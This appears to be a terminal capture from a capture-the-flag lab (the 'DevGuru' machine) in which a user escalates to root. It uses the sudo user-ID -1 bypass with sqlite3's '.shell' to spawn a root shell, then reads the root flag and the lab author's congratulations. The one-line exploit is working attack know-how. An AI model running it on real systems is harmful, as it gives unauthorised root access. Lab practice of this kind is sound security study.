 frank@devguru:/home/frank$
frank@devguru:/home/frank$ sudo -u#-1 sqlite3 /dev/null '.shell /bin/bash'
sudo -u#-1 sqlite3 /dev/null '.shell /bin/bash'
root@devguru:/home/frank# id
id
uid=0(root) gid=1000(frank) groups=1000(frank)
root@devguru:/home/frank# cd /root
cd /root
root@devguru:/root# ls
ls
msg.txt  root.txt
root@devguru:/root# cat root.txt
cat root.txt
96440606fb88aa7497cde5a8e68daf8f
root@devguru:/root# cat msg.txt
cat msg.txt
Congrats on rooting DevGuru!
Contact me via Twitter @zayotic to give feedback!